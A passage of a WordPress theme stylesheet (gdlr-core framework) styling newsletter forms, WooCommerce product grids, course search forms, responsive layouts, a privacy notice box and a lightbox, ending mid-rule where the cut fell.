.gdlr-core-newsletter-item.gdlr-core-style-round2 .gdlr-core-newsletter-submit input[type="submit"] {
    height: 54px;
    font-size: 12px;
    font-weight: 600;
    padding-left: 40px;
    padding-right: 40px;
}

.gdlr-core-newsletter-item.gdlr-core-style-round2 .gdlr-core-newsletter-email input[type="email"],
.gdlr-core-newsletter-item.gdlr-core-style-round2 .gdlr-core-newsletter-submit input[type="submit"] {
    border-radius: 50px;
    -moz-border-radius: 50px;
    -webkit-border-radius: 50px;
}

.gdlr-core-newsletter-item.gdlr-core-style-round2 .gdlr-core-newsletter-email:before {
    font-family: fontAwesome;
    content: "\f1d8";
    position: absolute;
    top: 50%;
    margin-top: -14px;
    left: 28px;
}

.gdlr-core-with-fa-send-o-button form {
    position: relative;
}

.gdlr-core-with-fa-send-o-button form div.tnp-field {
    margin-bottom: 0px;
}

.gdlr-core-with-fa-send-o-button form input[type="email"] {
    padding-left: 20px;
    padding-right: 50px;
}

.gdlr-core-with-fa-send-o-button .tnp-field-button input[type="submit"] {
    position: absolute;
    right: 0px;
    top: 0px;
    bottom: 0px;
    opacity: 0;
}

.gdlr-core-with-fa-send-o-button .tnp-field-button:after {
    font-family: fontAwesome;
    content: "\f1d8";
    position: absolute;
    right: 18px;
    top: 50%;
    font-size: 16px;
    line-height: 20px;
    margin-top: -10px;
    pointer-events: none;
}

.gdlr-core-with-fa-send-o-button form input[type="email"] {
    color: #888;
}

.gdlr-core-with-fa-send-o-button form input[type="email"]::-webkit-input-placeholder {
    color: #888;
}

.gdlr-core-with-fa-send-o-button form input[type="email"]::-moz-placeholder {
    color: #888;
}

.gdlr-core-with-fa-send-o-button form input[type="email"]:-ms-input-placeholder {
    color: #888;
}

.gdlr-core-with-fa-send-o-button form input[type="email"]:-moz-placeholder {
    color: #888;
}

/* woocommerce */
.woocommerce span.onsale {
    color: #fff;
    border-radius: 100%;
    position: absolute;
    line-height: 48px;
    font-weight: 600;
    width: 48px;
    height: 48px;
    font-size: 13px;
}

.gdlr-core-product-item.woocommerce .gdlr-core-product-thumbnail {
    position: relative;
    margin-bottom: 38px;
    overflow: hidden;
}

.gdlr-core-product-item.woocommerce .gdlr-core-product-thumbnail-info {
    position: absolute;
    bottom: -58px;
    left: 0px;
    right: 0px;
    text-align: center;
    opacity: 0;
    transition: opacity 200ms, bottom 200ms;
    -moz-transition: opacity 200ms, bottom 200ms;
    -o-transition: opacity 200ms, bottom 200ms;
    -webkit-transition: opacity 200ms, bottom 200ms;
}

.gdlr-core-product-item.woocommerce .gdlr-core-product-thumbnail-info > a {
    float: left;
    width: 50%;
    height: 58px;
    font-size: 15px;
    line-height: 20px;
    font-weight: normal;
    padding: 19px 10px 0px;
}

.gdlr-core-product-item.woocommerce .gdlr-core-product-thumbnail-info i {
    font-size: 16px;
    margin-right: 12px;
}

.gdlr-core-product-item.woocommerce .gdlr-core-product-thumbnail:hover .gdlr-core-product-thumbnail-info {
    opacity: 1;
    bottom: 0px;
}

.gdlr-core-product-item.woocommerce .gdlr-core-product-thumbnail .gdlr-core-product-add-to-cart.added {
    display: none;
}

.gdlr-core-product-item.woocommerce .gdlr-core-product-thumbnail .added_to_cart:before {
    content: "\e015";
    font-size: 16px;
    margin-right: 12px;
    font-family: ElegantIcons;
    display: inline-block;
    vertical-align: text-top;
    margin-top: -2px;
}

.gdlr-core-product-grid {
    margin-bottom: 60px;
}

.flexslider .gdlr-core-product-grid {
    margin-bottom: 0px;
}

.gdlr-core-product-grid .gdlr-core-product-grid-content-wrap {
    text-align: center;
}

.gdlr-core-product-grid .gdlr-core-product-grid-content-wrap .onsale {
    position: static;
    display: inline-block;
    vertical-align: middle;
    margin-right: 20px;
}

.gdlr-core-product-grid .gdlr-core-product-grid-content {
    display: inline-block;
    vertical-align: middle;
}

.gdlr-core-product-grid .gdlr-core-product-title {
    font-size: 17px;
    margin-bottom: 10px;
}

.gdlr-core-product-grid .gdlr-core-product-price {
    font-size: 15px;
    font-weight: 800;
}

.gdlr-core-product-grid .gdlr-core-product-price ins {
    text-decoration: none;
}

.gdlr-core-product-grid .gdlr-core-product-price del {
    margin-right: 9px;
    opacity: 0.5;
}

.related.products .gdlr-core-product-grid {
    margin-bottom: 15px;
}

ul.gdlr-core-product-sub-category {
    margin-left: 0px;
    list-style: none;
    margin-bottom: 0px;
}

ul.gdlr-core-product-sub-category li {
    float: left;
    margin: 0px 0px 35px;
    padding: 0px 15px;
    position: relative;
    width: 25%;
}

ul.gdlr-core-product-sub-category li h3 {
    font-size: 18px;
    margin-top: 24px;
    margin-bottom: 0px;
}

.gdlr-core-hide-in-desktop,
.gdlr-core-hide-in-desktop-tablet {
    display: none;
}

.gdlr-core-product-grid-2 {
    margin-bottom: 60px;
}

.flexslider .gdlr-core-product-grid-2 {
    margin-bottom: 0px;
}

.gdlr-core-product-grid-2 .gdlr-core-product-grid-content-wrap {
    text-align: center;
}

.gdlr-core-product-grid-2 .gdlr-core-product-grid-content {
    display: inline-block;
    vertical-align: middle;
}

.gdlr-core-product-grid-2 .gdlr-core-product-title {
    font-size: 20px;
    font-weight: 800;
    margin-bottom: 8px;
}

.gdlr-core-product-grid-2 .gdlr-core-product-price {
    font-size: 18px;
    font-weight: 800;
}

.gdlr-core-product-grid-2 .gdlr-core-product-price ins {
    text-decoration: none;
}

.gdlr-core-product-grid-2 .gdlr-core-product-price del {
    margin-right: 9px;
    opacity: 0.5;
}

.gdlr-core-product-item .gdlr-core-product-grid-2 .gdlr-core-product-thumbnail span.onsale {
    font-size: 15px;
    width: 70px;
    height: 70px;
    text-align: center;
    padding: 12px 0px 0px;
    left: 15px;
    top: 15px;
    z-index: 0;
}

.gdlr-core-product-item .gdlr-core-product-grid-2 .gdlr-core-product-thumbnail-info {
    position: absolute;
    top: 0;
    left: 0px;
    right: 0px;
    bottom: 0px;
    background: rgba(255, 255, 255, 0.8);
}

.gdlr-core-product-item .gdlr-core-product-grid-2 .gdlr-core-product-thumbnail-info > a {
    float: none;
    width: auto;
    height: auto;
    padding: 0px;
    margin-top: -38px;
    font-size: 19px;
    font-weight: 700;
    position: absolute;
    left: 0px;
    right: 0px;
    top: 50%;
    bottom: auto;
    color: #0c0c0c;
    background: transparent;
}

.gdlr-core-product-item .gdlr-core-product-grid-2 .gdlr-core-product-thumbnail-info .icon_cart_alt:before {
    content: "\e013";
}

.gdlr-core-product-item .gdlr-core-product-grid-2 .gdlr-core-product-thumbnail-info i {
    font-size: 34px;
    font-weight: normal;
    line-height: 34px;
    display: block;
    margin-bottom: 23px;
    margin-right: 0px;
}

.gdlr-core-product-item .gdlr-core-product-grid-2 .gdlr-core-product-thumbnail-info > a.added_to_cart:before {
    font-size: 34px;
    font-weight: normal;
    line-height: 34px;
    display: block;
    margin-bottom: 25px;
    margin-right: 0px;
}

.related.products .gdlr-core-product-grid-2 {
    margin-bottom: 15px;
}

.gdlr-core-product-grid-3 .gdlr-core-product-title {
    margin-bottom: 28px;
}

.gdlr-core-product-grid-3 .gdlr-core-product-grid-content {
    padding: 30px;
    background: #fff;
}

.gdlr-core-product-grid-3 .gdlr-core-product-price ins {
    text-decoration: none;
}

.gdlr-core-product-grid-3 .gdlr-core-product-price del {
    margin-right: 9px;
    opacity: 0.5;
}

.gdlr-core-product-grid-3 .add_to_cart_button {
    text-transform: uppercase;
    font-weight: 700;
    font-size: 13px;
    letter-spacing: 1px;
}

.gdlr-core-product-grid-3 .add_to_cart_button i {
    display: none;
}

.gdlr-core-product-item .gdlr-core-product-grid-3 .gdlr-core-product-thumbnail {
    margin-bottom: 0px;
}

.gdlr-core-product-item.woocommerce .gdlr-core-product-grid-3 .star-rating {
    float: right;
    margin-top: 4px;
}

.gdlr-core-product-item.woocommerce .gdlr-core-product-grid-3 .gdlr-core-product-price {
    float: left;
}

.gdlr-core-product-item.woocommerce .gdlr-core-product-grid-3 .gdlr-core-product-grid-info {
    margin-top: -10px;
    margin-bottom: 5px;
}

.gdlr-core-product-grid-4 {
    margin-bottom: 40px;
}

.gdlr-core-product-grid-4 .gdlr-core-product-title {
    display: inline-block;
    margin-bottom: 0px;
    padding-bottom: 2px;
    border-bottom-width: 2px;
    border-bottom-style: solid;
    border-color: transparent;
    transition: border-color 300ms;
    -moz-transition: border-color 300ms;
    -o-transition: border-color 300ms;
    -webkit-transition: border-color 300ms;
}

.gdlr-core-product-item .gdlr-core-product-grid-4 .gdlr-core-product-thumbnail {
    margin-bottom: 20px;
}

.gdlr-core-product-item .gdlr-core-product-grid-4 .gdlr-core-product-grid-content {
    text-align: center;
}

/* course input */
.gdlr-core-body .gdlr-core-course-form input,
.gdlr-core-course-form .gdlr-core-course-form-combobox {
    background: #3b4b6b;
}

.gdlr-core-body .gdlr-core-course-form input,
.gdlr-core-course-form .gdlr-core-course-form-combobox select,
.gdlr-core-course-form .gdlr-core-course-form-combobox:after {
    color: #b1c0e0;
}

.gdlr-core-body .gdlr-core-course-form input[type="submit"] {
    background: #50bd77;
}

.gdlr-core-course-form input::-webkit-input-placeholder {
    color: #b1c0e0;
}

.gdlr-core-course-form input::-moz-placeholder {
    color: #b1c0e0;
}

.gdlr-core-course-form input:-ms-input-placeholder {
    color: #b1c0e0;
}

.gdlr-core-course-form input:-moz-placeholder {
    color: #b1c0e0;
}

.gdlr-core-course-form input {
    font-size: 14px;
    padding: 18px 22px;
    width: 100%;
    border: 0px;
    line-height: 1.7;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

.gdlr-core-course-form .gdlr-core-course-form-combobox {
    position: relative;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

.gdlr-core-course-form .gdlr-core-course-form-combobox:after {
    font-family: fontAwesome;
    content: "\f107";
    font-size: 20px;
    line-height: 20px;
    position: absolute;
    right: 16px;
    top: 50%;
    margin-top: -10px;
    pointer-events: none;
}

.gdlr-core-course-form .gdlr-core-course-form-combobox select {
    font-size: 14px;
    padding: 18px 22px;
    width: 100%;
    border: 0px;
    height: auto;
    line-height: 1.7;
    background: transparent;
}

.gdlr-core-course-form .gdlr-core-course-form-combobox select,
.gdlr-core-course-form .gdlr-core-course-form-combobox select:focus {
    outline: none;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

.gdlr-core-course-form input[type="submit"] {
    font-size: 15px;
    color: #fff;
    letter-spacing: 0px;
    width: 100%;
}

.gdlr-core-course-form input[type="submit"].gdlr-core-auto-size {
    width: auto;
}

.gdlr-core-course-search-item .gdlr-core-search-frame {
    padding: 40px 35px;
    background: #f3f3f3;
    background-size: cover;
    background-position: center;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

.gdlr-core-course-search-item .gdlr-core-course-search-item-title {
    font-size: 19px;
    margin-bottom: 35px;
}

.gdlr-core-course-search-item .gdlr-core-course-form {
    margin-left: -7px;
    margin-right: -7px;
}

.gdlr-core-course-search-item .gdlr-core-course-column {
    padding-left: 7px;
    padding-right: 7px;
}

.gdlr-core-course-search-item .gdlr-core-course-search-field {
    margin-bottom: 14px;
}

.gdlr-core-course-search-item .gdlr-core-course-form-submit {
    padding-top: 8px;
}

/* course search page */
.gdlr-core-course-search-page-content-wrap {
    float: right;
    margin-bottom: 50px;
}

.gdlr-core-course-search-page {
    padding-top: 60px;
    padding-bottom: 40px;
}

.gdlr-core-course-archive-page-content-wrap {
    float: right;
}

.gdlr-core-course-archive-page {
    padding-top: 60px;
    padding-bottom: 40px;
    margin-bottom: 50px;
}

/* responsive */
@media only screen and (max-width: 999px) {

    .gdlr-core-hide-in-desktop {
        display: block;
    }

    .gdlr-core-hide-in-tablet,
    .gdlr-core-hide-in-tablet-mobile {
        display: none;
    }

    .gdlr-core-tablet-column-60 {
        width: 100%;
    }

    /* flexslider */
    .gdlr-core-flexslider-nav,
    .gdlr-core-flexslider .flex-direction-nav {
        display: none;
    }

    .gdlr-core-flexslider[data-nav="navigation-bottom"] .flex-direction-nav {
        display: block;
    }

}

/*--- mobile landscape style ---*/
@media only screen and (max-width: 767px) {

    .gdlr-core-hide-in-desktop-tablet {
        display: block;
    }

    .gdlr-core-hide-in-mobile,
    .gdlr-core-hide-in-tablet-mobile {
        display: none;
    }

    .gdlr-core-hide-in-tablet {
        display: block;
    }

    body .gdlr-core-container {
        max-width: 500px;
        padding-left: 15px;
        padding-right: 15px;
    }

    body .gdlr-core-container-custom {
        max-width: 500px !important;
        padding-left: 15px;
        padding-right: 15px;
    }

    .gdlr-core-pbf-wrapper {
        padding-left: 0px !important;
        padding-right: 0px !important;
    }

    .gdlr-core-pbf-wrapper-full {
        max-width: 500px;
        padding-left: 15px;
        padding-right: 15px;
    }

    .gdlr-core-pbf-column-content-margin {
        padding-left: 0px !important;
        padding-right: 0px !important;
        margin-left: 0px !important;
        margin-right: 0px !important;
    }

    .gdlr-core-pbf-wrapper-full-no-space {
        max-width: 500px;
    }

    .gdlr-core-pbf-wrapper-full-no-space .gdlr-core-pbf-column-content-margin {
        padding-left: 30px !important;
        padding-right: 30px !important;
    }

    .gdlr-core-pbf-background-frame {
        display: none;
    }

    .gdlr-core-pbf-background {
        background-attachment: inherit !important;
    }

    /* fix safari problem */
    .gdlr-core-pbf-sidebar-wrapper {
        margin: 0px !important;
    }

    .gdlr-core-column-extend-left > .gdlr-core-pbf-background-wrap {
        margin-left: -30px;
        margin-right: -30px;
    }

    .gdlr-core-column-extend-right > .gdlr-core-pbf-background-wrap {
        margin-left: -30px;
        margin-right: -30px;
    }

    .gdlr-core-column-10, .gdlr-core-column-12, .gdlr-core-column-15, .gdlr-core-column-20,
    .gdlr-core-column-24, .gdlr-core-column-30, .gdlr-core-column-36, .gdlr-core-column-40,
    .gdlr-core-column-45, .gdlr-core-column-48, .gdlr-core-column-50, .gdlr-core-column-60 {
        width: 100%;
    }

    .gdlr-core-pbf-column-content {
        min-height: 0px;
    }

    .gdlr-core-pbf-sidebar-content,
    .gdlr-core-pbf-sidebar-right,
    .gdlr-core-pbf-sidebar-left {
        height: auto !important;
        padding-left: 0px !important;
        padding-right: 0px !important;
    }

    .gdlr-core-audio {
        padding: 13px 3px 7px;
    }

    /* elements */
    .gdlr-core-call-to-action-item.gdlr-core-style-left-align-right-button .gdlr-core-call-to-action-item-inner {
        padding-right: 0px;
    }

    .gdlr-core-call-to-action-item.gdlr-core-style-left-align-right-button .gdlr-core-call-to-action-item-button {
        position: static;
        margin-top: 45px;
    }

    .gdlr-core-call-to-action-item.gdlr-core-style-right-align-left-button .gdlr-core-call-to-action-item-inner {
        padding-left: 0px;
    }

    .gdlr-core-call-to-action-item.gdlr-core-style-right-align-left-button .gdlr-core-call-to-action-item-button {
        position: static;
        margin-top: 45px;
    }

    .gdlr-core-block-item-title-wrap.gdlr-core-left-align .gdlr-core-block-item-title {
        display: block;
    }

    .gdlr-core-block-item-title-wrap.gdlr-core-left-align .gdlr-core-separator {
        display: none;
    }

    .gdlr-core-block-item-title-wrap .gdlr-core-block-item-read-more {
        margin-top: 14px;
        display: inline-block;
    }

    .gdlr-core-pbf-wrapper-full-no-space .gdlr-core-block-item-title-wrap {
        margin-left: 0px;
        margin-right: 0px;
    }

    .gdlr-core-pbf-wrapper-full-no-space .gdlr-core-pagination {
        padding-left: 0px;
        padding-right: 0px;
    }

    .gdlr-core-social-share-left-text .gdlr-core-social-share-count {
        display: block;
        margin-bottom: 10px;
    }

    .gdlr-core-social-share-left-text .gdlr-core-divider {
        display: none;
    }

    .gdlr-core-social-share-left-text {
        text-align: center;
    }

    .gdlr-core-social-share-right-text .gdlr-core-social-share-count {
        display: block;
        margin-top: 10px;
    }

    .gdlr-core-social-share-right-text .gdlr-core-divider {
        display: none;
    }

    .gdlr-core-social-share-right-text {
        text-align: center;
    }

    .gdlr-core-blog-date-wrapper {
        display: none;
    }

    .gdlr-core-blog-medium,
    .gdlr-core-blog-medium > div,
    .gdlr-core-blog-medium > div.clearfix {
        display: block;
    }

    .gdlr-core-blog-left-thumbnail .gdlr-core-blog-thumbnail-wrap {
        width: auto;
        padding-right: 0px;
        margin-bottom: 25px;
    }

    .gdlr-core-blog-right-thumbnail .gdlr-core-blog-thumbnail-wrap {
        width: auto;
        padding-left: 0px;
        margin-bottom: 25px;
    }

    .gdlr-core-blog-left-thumbnail.gdlr-core-large .gdlr-core-blog-thumbnail-wrap,
    .gdlr-core-blog-right-thumbnail.gdlr-core-large .gdlr-core-blog-thumbnail-wrap {
        width: 100%;
    }

    .gdlr-core-blog-medium.gdlr-core-blog-right-thumbnail {
        display: flex;
        flex-direction: column;
        width: 100%
    }

    .gdlr-core-blog-medium.gdlr-core-blog-right-thumbnail .gdlr-core-blog-thumbnail-wrap {
        order: 1;
        width: 100%
    }

    .gdlr-core-blog-medium.gdlr-core-blog-right-thumbnail .gdlr-core-blog-medium-content-wrapper {
        order: 2;
        width: 100%
    }

    .gdlr-core-portfolio-medium {
        display: flex;
        flex-flow: column;
    }

    .gdlr-core-portfolio-medium .gdlr-core-portfolio-thumbnail-wrap {
        order: 1;
        -ms-order: 1;
    }

    .gdlr-core-portfolio-medium .gdlr-core-portfolio-content-wrap {
        order: 2;
        -ms-order: 1;
    }

    .gdlr-core-portfolio-medium.gdlr-core-size-large .gdlr-core-portfolio-thumbnail-wrap,
    .gdlr-core-portfolio-medium.gdlr-core-size-small .gdlr-core-portfolio-thumbnail-wrap {
        display: block;
        width: auto;
        margin-bottom: 35px;
    }

    .gdlr-core-portfolio-medium.gdlr-core-style-left .gdlr-core-portfolio-content-wrap {
        padding-left: 0px;
        display: block;
    }

    .gdlr-core-portfolio-medium-feature {
        margin-right: 0px;
        margin-left: 0px;
        padding: 0px;
    }

    .gdlr-core-portfolio-medium-feature .gdlr-core-portfolio-content-wrap {
        display: block;
        padding-top: 30px;
        padding-bottom: 30px;
        width: 100%;
        border-radius: 0px;
        -moz-border-radius: 0px;
        -webkit-border-radius: 0px;
    }

    .gdlr-core-portfolio-medium-feature .gdlr-core-item-list-inner {
        display: block;
    }

    .gdlr-core-portfolio-medium-feature .gdlr-core-portfolio-thumbnail-wrap {
        display: block;
    }

    .gdlr-core-portfolio-medium-feature .gdlr-core-portfolio-thumbnail {
        margin-top: 0px;
        margin-bottom: 0px;
    }

    .gdlr-core-portfolio-medium-feature:hover .gdlr-core-portfolio-thumbnail {
        margin-top: 0px;
        margin-bottom: 0px;
    }

    .gdlr-core-tab-item .gdlr-core-tab-item-content {
        padding: 35px 0px 0px;
    }

    .gdlr-core-tab-style1-vertical.gdlr-core-left-align .gdlr-core-tab-item-title-wrap {
        float: none;
        border-right: 0px;
        max-width: none;
    }

    .gdlr-core-tab-style1-vertical.gdlr-core-left-align .gdlr-core-tab-item-title {
        float: left;
        height: 52px;
        padding-left: 25px;
        padding-right: 25px;
        border-top-width: 1px;
    }

    .gdlr-core-tab-style1-vertical.gdlr-core-left-align .gdlr-core-tab-item-title.gdlr-core-active {
        padding-right: 25px;
    }

    .gdlr-core-tab-style1-vertical.gdlr-core-left-align .gdlr-core-tab-item-title:last-child {
        border-right-width: 1px;
    }

    .gdlr-core-tab-style1-vertical.gdlr-core-left-align .gdlr-core-tab-item-content-wrap {
        border: none;
    }

    .gdlr-core-tab-style1-vertical.gdlr-core-right-align .gdlr-core-tab-item-title-wrap {
        float: none;
        border-left: 0px;
        max-width: none;
    }

    .gdlr-core-tab-style1-vertical.gdlr-core-right-align .gdlr-core-tab-item-title {
        float: right;
        height: 52px;
        padding-left: 25px;
        padding-right: 25px;
        border-top-width: 1px;
    }

    .gdlr-core-tab-style1-vertical.gdlr-core-right-align .gdlr-core-tab-item-title.gdlr-core-active {
        padding-right: 25px;
    }

    .gdlr-core-tab-style1-vertical.gdlr-core-right-align .gdlr-core-tab-item-title:last-child {
        border-left-width: 1px;
    }

    .gdlr-core-tab-style1-vertical.gdlr-core-right-align .gdlr-core-tab-item-content-wrap {
        border: none;
    }

    .gdlr-core-tab-style2-vertical.gdlr-core-left-align .gdlr-core-tab-item-title-wrap {
        float: none;
        margin-right: 0px;
        border: none;
        max-width: none;
    }

    .gdlr-core-tab-style2-vertical.gdlr-core-left-align .gdlr-core-tab-item-title-line {
        display: none;
    }

    .gdlr-core-tab-style2-vertical.gdlr-core-left-align .gdlr-core-tab-item-title {
        padding: 12px 20px 0px 0px;
        float: left;
    }

    .gdlr-core-tab-style2-vertical.gdlr-core-left-align .gdlr-core-tab-item-content-wrap {
        border: none;
    }

    .gdlr-core-tab-style2-vertical.gdlr-core-right-align .gdlr-core-tab-item-title-wrap {
        float: none;
        margin-left: 0px;
        border: none;
        max-width: none;
    }

    .gdlr-core-tab-style2-vertical.gdlr-core-right-align .gdlr-core-tab-item-title-line {
        display: none;
    }

    .gdlr-core-tab-style2-vertical.gdlr-core-right-align .gdlr-core-tab-item-title {
        padding: 12px 0px 0px 20px;
        float: right;
    }

    .gdlr-core-tab-style2-vertical.gdlr-core-right-align .gdlr-core-tab-item-content-wrap {
        border: none;
    }

    .gdlr-core-gallery-item-style-scroll .gdlr-core-media-image {
        max-height: 200px;
    }

    .gdlr-core-gallery-with-thumbnail-wrap.gdlr-core-inside-slider .gdlr-core-image-overlay-content {
        bottom: 35px;
    }

    .gdlr-core-gallery-with-thumbnail-wrap.gdlr-core-inside-slider .gdlr-core-sly-slider {
        display: none;
    }

    .gdlr-core-price-table-item .gdlr-core-price-table {
        margin-top: 0px;
        margin-bottom: 30px;
    }

    .gdlr-core-price-table-item .gdlr-core-price-table-column:last-child .gdlr-core-price-table {
        margin-bottom: 0px;
    }

    .gdlr-core-title-item.gdlr-core-left-align .gdlr-core-title-item-link {
        position: static;
        margin-top: 12px;
    }

    .gdlr-core-title-item-caption-right .gdlr-core-title-item-title-wrap {
        float: none;
        margin-bottom: 13px;
        margin-right: 0px;
        width: auto !important;
    }

    .gdlr-core-newsletter-item.gdlr-core-style-round .gdlr-core-newsletter-email {
        width: 100%;
        float: none;
    }

    .gdlr-core-newsletter-item.gdlr-core-style-round .gdlr-core-newsletter-submit {
        width: 100%;
        float: none;
        margin-top: 17px;
    }

    .gdlr-core-newsletter-item.gdlr-core-style-rectangle .gdlr-core-newsletter-email {
        float: none;
        width: 100%;
        margin-bottom: 10px;
    }

    .gdlr-core-timeline-item .gdlr-core-timeline-item-bullet {
        display: none;
    }

    .gdlr-core-timeline-item .gdlr-core-timeline-item-date {
        width: auto !important;
        padding-right: 0px;
        float: none;
        text-align: left;
    }

    .gdlr-core-roadmap-item {
        margin-right: -20px;
        margin-left: -20px;
    }

    .gdlr-core-roadmap-item .gdlr-core-roadmap-item-head-content {
        margin-right: 20px;
    }

    .gdlr-core-roadmap-item .gdlr-core-roadmap-item-head-count {
        display: none;
    }

    .gdlr-core-roadmap-item .gdlr-core-roadmap-item-head-divider {
        display: none;
    }

    .gdlr-core-roadmap-item .gdlr-core-roadmap-item-head-title {
        font-size: 11px;
        text-transform: none;
        letter-spacing: 0;
    }

    .gdlr-core-roadmap-item .gdlr-core-roadmap-item-head-caption {
        font-size: 11px;
    }

    .gdlr-core-roadmap-item .gdlr-core-roadmap-item-head-wrap {
        width: 37%;
    }

    .gdlr-core-roadmap-item .gdlr-core-roadmap-item-content-area {
        margin-left: 0px;
    }

    .gdlr-core-roadmap-item .gdlr-core-roadmap-item-head {
        padding-bottom: 16px;
    }

    .gdlr-core-roadmap-item .gdlr-core-roadmap-item-content {
        font-size: 15px;
    }

    .gdlr-core-roadmap-item .gdlr-core-roadmap-item-content-title {
        font-size: 15px;
        margin-bottom: 29px;
    }

    .gdlr-core-personnel-style-medium .gdlr-core-personnel-list-image {
        float: none;
        margin-right: 0px;
        max-width: 100%;
    }

    .gdlr-core-instagram-widget > div {
        float: left;
        width: auto;
        max-width: 120px;
        clear: none;
    }

    .gdlr-core-tab-feature-item .gdlr-core-tab-feature-size-2,
    .gdlr-core-tab-feature-item .gdlr-core-tab-feature-size-3,
    .gdlr-core-tab-feature-item .gdlr-core-tab-feature-size-4 {
        float: none;
        width: auto;
        padding: 20px 0px;
    }

    .gdlr-core-tab-feature-item .gdlr-core-tab-feature-content-wrap {
        padding: 40px 30px;
    }

    .gdlr-core-tab-feature-item .gdlr-core-tab-feature-content-left {
        float: none;
        width: auto;
        margin-bottom: 30px;
    }

    .gdlr-core-tab-feature-item .gdlr-core-tab-feature-title-image {
        display: none;
    }

    .gdlr-core-tab-feature-item .gdlr-core-tab-feature-button {
        margin-bottom: 15px;
    }

    .gdlr-core-tab-featurev-item .gdlr-core-tab-featurev-title-wrap {
        padding-left: 0px;
    }

    .gdlr-core-tab-featurev-item .gdlr-core-tab-featurev-title-item-wrap {
        width: auto;
        float: none;
    }

    .gdlr-core-tab-featurev-item .gdlr-core-tab-featurev-title-item-title-wrap {
        padding-top: 30px;
        padding-left: 0px;
        text-align: center;
    }

    .gdlr-core-tab-featurev-item .gdlr-core-tab-featurev-title-divider {
        display: none;
    }

    .gdlr-core-tab-featurev-item .gdlr-core-tab-featurev-content-wrap {
        padding: 50px 30px;
    }

    .gdlr-core-filterer-wrap {
        margin-top: 0px !important;
    }

    .gdlr-core-filterer-wrap.gdlr-core-right-align {
        text-align: center;
    }

    .gdlr-core-filterer-wrap .gdlr-core-filterer-slide-bar {
        display: none !important;
    }
}

/*--- mobile portrait style ---*/
@media only screen and (max-width: 419px) {

    /* elements */
    .gdlr-core-alert-box-item .gdlr-core-alert-box-item-inner {
        padding: 25px 25px;
    }

    .gdlr-core-blockquote-item.gdlr-core-small-size.gdlr-core-left-align .gdlr-core-blockquote-item-quote {
        font-size: 60px;
        margin-right: 20px;
    }

    .gdlr-core-blockquote-item.gdlr-core-small-size.gdlr-core-right-align .gdlr-core-blockquote-item-quote {
        font-size: 60px;
        margin-left: 20px;
    }

    .gdlr-core-blockquote-item.gdlr-core-medium-size.gdlr-core-left-align .gdlr-core-blockquote-item-quote {
        margin-right: 20px;
        font-size: 80px;
    }

    .gdlr-core-blockquote-item.gdlr-core-medium-size.gdlr-core-right-align .gdlr-core-blockquote-item-quote {
        font-size: 80px;
        margin-left: 20px;
    }

    .gdlr-core-blockquote-item.gdlr-core-large-size.gdlr-core-left-align .gdlr-core-blockquote-item-quote {
        font-size: 90px;
        margin-right: 20px;
    }

    .gdlr-core-blockquote-item.gdlr-core-large-size.gdlr-core-right-align .gdlr-core-blockquote-item-quote {
        font-size: 90px;
        margin-left: 20px;
    }

}

/* ilightbox */
body.ilightbox-noscroll {
    overflow: auto;
}

/* privacy box */
.gdlr-core-privacy-box-wrap {
    color: #a3a3a3;
    background: #1d1d1d;
}

.gdlr-core-body .gdlr-core-privacy-box-wrap .gdlr-core-privacy-box-button {
    color: #fff;
}

.gdlr-core-body .gdlr-core-privacy-box-wrap .gdlr-core-privacy-box-button {
    background: #1a49a8;
}

.gdlr-core-privacy-box-wrap .gdlr-core-privacy-box-lb,
.gdlr-core-privacy-box-wrap .gdlr-core-privacy-box-lb:hover {
    color: #fff;
}

.gdlr-core-privacy-box-wrap {
    font-size: 14px;
    z-index: 99;
}

.gdlr-core-privacy-box-wrap .gdlr-core-privacy-box-button {
    font-weight: bold;
    padding: 11px 28px;
    display: inline-block;
    vertical-align: middle;
    text-transform: none;
    border-radius: 22px;
    -webkit-border-radius: 22px;
    -moz-border-radius: 22px;
}

.gdlr-core-privacy-box-wrap .gdlr-core-privacy-box-action .gdlr-core-privacy-box-lb {
    margin-left: 20px;
}

.gdlr-core-privacy-box-wrap.gdlr-core-pos-top-bar {
    padding: 20px 35px;
}

.gdlr-core-privacy-box-wrap.gdlr-core-pos-top-bar .gdlr-core-privacy-box-text {
    float: left;
    margin-top: 10px;
    margin-bottom: 12px;
}

.gdlr-core-privacy-box-wrap.gdlr-core-pos-top-bar .gdlr-core-privacy-box-action {
    float: right;
}

.gdlr-core-privacy-box-wrap.gdlr-core-pos-bottom-bar {
    position: fixed;
    bottom: 0px;
    left: 0px;
    right: 0px;
    padding: 20px 35px;
}

.gdlr-core-privacy-box-wrap.gdlr-core-pos-bottom-bar .gdlr-core-privacy-box-text {
    float: left;
    margin-top: 10px;
    margin-bottom: 12px;
}

.gdlr-core-privacy-box-wrap.gdlr-core-pos-bottom-bar .gdlr-core-privacy-box-action {
    float: right;
}

.gdlr-core-privacy-box-wrap.gdlr-core-pos-bottom-left {
    position: fixed;
    bottom: 35px;
    left: 35px;
    max-width: 425px;
    padding: 30px 35px;
}

.gdlr-core-privacy-box-wrap.gdlr-core-pos-bottom-left .gdlr-core-privacy-box-text {
    margin-bottom: 20px;
}

.gdlr-core-privacy-box-wrap.gdlr-core-pos-bottom-right {
    position: fixed;
    bottom: 35px;
    right: 35px;
    max-width: 425px;
    padding: 30px 35px;
}

.gdlr-core-privacy-box-wrap.gdlr-core-pos-bottom-right .gdlr-core-privacy-box-text {
    margin-bottom: 20px;
}

/* lightbox */
.gdlr-core-lightbox-wrapper {
    display: none;
    position: fixed;
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0px;
    z-index: 99999;
    background: #000;
    background: rgba(0, 0, 0, 0.7);
}

.gdlr-core-lightbox-wrapper .gdlr-core-lightbox-row {
    display: table;
    width: 100%;
    height: 100%;
}

.gdlr-core-lightbox-wrapper .gdlr-core-lightbox-cell {
    display: table-cell;
    vertical-align: middle;
    padding: 30px;
}

.gdlr-core-lightbox-wrapper .gdlr-core-lightbox-content {
    background: #fff;
    color: #9b9b9b;
    margin: 30px auto;
    max-width: 970px;
    position: relative;
    max-height: calc(100% - 60px);
    overflow: auto;
}

.gdlr-core-lightbox-wrapper .gdlr-core-lightbox-form-close {
    position: absolute;
    right: 0px;
    top: 0px;
    width: 50px;
    height: 50px;
    background: #efefef;
